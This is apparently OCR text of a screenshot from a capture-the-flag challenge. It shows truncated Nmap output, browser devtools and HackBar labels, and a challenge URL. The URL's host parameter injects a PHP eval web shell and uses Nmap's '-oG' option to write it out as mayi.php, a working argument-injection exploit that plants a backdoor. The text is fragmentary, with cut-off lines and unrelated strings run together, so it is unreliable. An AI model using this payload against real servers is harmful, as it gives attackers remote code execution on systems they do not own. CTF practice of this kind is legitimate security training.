 you are in sandbox ea8729a41eeb32353f2e9684f6e633bfStarting Nmap 7.70 ( https://nmap.org ) at 2022-02-03 03:34 UTC Nmap done: 0 IP addresses (0 hosts u
seconds
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ed2b9db1-2c00-42f2-9f2c-577fe32b4084.node4.buuoj.cn:81/?host='<?php @eval($_POST["mayi"]);?> -oG mayi.php'
Enable POST ADD HEADER